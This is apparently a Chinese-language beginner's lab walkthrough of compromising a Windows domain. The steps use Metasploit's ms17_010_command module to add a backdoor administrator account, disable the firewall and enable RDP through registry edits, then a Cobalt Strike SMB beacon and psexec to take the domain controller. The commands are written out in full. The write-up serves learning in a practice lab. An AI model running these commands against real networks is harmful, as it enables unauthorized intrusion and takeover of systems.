set RHOSTS 192.168.52.141

set username hack

set PASSWORD [email protected]

exploit



成功建立会话



进入会话,输入命令发现无回显,只会重复输出命令

退出会话,自己使用telnet 192.168.52.141

输入命令回显就正常了(可能是msf这个模块出现了问题)

成功拿下192.168.52.141这台域成员主机

ctrl+] 再输入q退出telnet





接下来按照同样的思路去渗透192.168.52.138域控

开启了80端口,访问网站,发现是IIS初始网站,没有搭建网站

扫描一下存不存在敏感目录

不存在敏感目录泄露

开启了445端口,ms17_010直接获得会话失败,ms08_067尝试失败

还是使用渗透192.168.52.141主机的方法





use auxiliary/admin/smb/ms17_010_command

添加用户

set COMMAND net user hack [email protected] /add

添加成功

将添加的用户加入到管理员组

set COMMAND net localgroup administrators hack /add

添加成功

开启telnet服务

set COMMAND sc config tlntsvr start= auto

设置服务为开启方式为自动,执行成功

set COMMAND net start telnet

开启telnet服务失败

分析了一下发现是因为win2008默认没有安装telnet服务

先把防火墙关了

set COMMAND netsh advfirewall set allprofiles state off



试着开启3389服务

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp" /v PortNumber /t REG_DWORD /d 3389 /f

reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 3389 /f

net start termservice

通过这四条命令成功开启3389,但是连不上,哭了

然后想着关了防火墙,再试试能不能用ms17_010试一下,结果打蓝屏了















再换种方法,转战cs

使用smb beacon的方法,由一台已经拿到beacon的机器,抓取到密码

得到另一台开放445端口的机器上的administrator账户密码,在目标机器不出网的情况下,可以使用smb beacon使目标主机上线。

新建一个监听器,payload选择Beacon SMB,名字随便取



已经获取到内网目标的凭证信息,使用psexec模块登录到其他主机

点击以列表形式展示目标

右键想要渗透的目标,选择横向移动,psexec



成功拿下域控主机

![]()

网安萌新,希望大佬们多多指点,一起进步!!!

后面还会记录其它靶场的学习笔记

如有侵权请联系:admin#unsafe.sh